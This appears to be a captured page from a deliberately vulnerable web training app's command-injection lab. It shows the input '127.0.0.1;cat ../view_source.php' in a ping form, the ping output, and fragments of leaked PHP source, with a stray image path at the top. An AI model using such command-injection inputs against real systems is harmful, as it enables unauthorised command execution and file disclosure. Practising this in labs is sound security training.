 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;cat ../view_source.php Submit
127.0.0.1;cat ../view_source.php
PING 127.0.0.1
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.068 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.043 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3073ms
rtt min/avg/max/mdev = 0.016/0.045/0.068/0.019 ms
vulnerabilities/{$id}/source/{$security}.js
" . highlight_string( $js_source, true ) . "
";
}
$page[ 'body' ] .= "
{$vuln} Source
vulnerabilities/{$id}/source/{$security}.php
" . highlight_string( $source, true ) . "